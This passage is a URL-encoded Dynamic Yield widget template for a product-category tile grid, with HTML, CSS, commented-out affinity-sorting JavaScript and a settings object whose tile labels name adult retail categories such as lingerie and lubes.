22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20De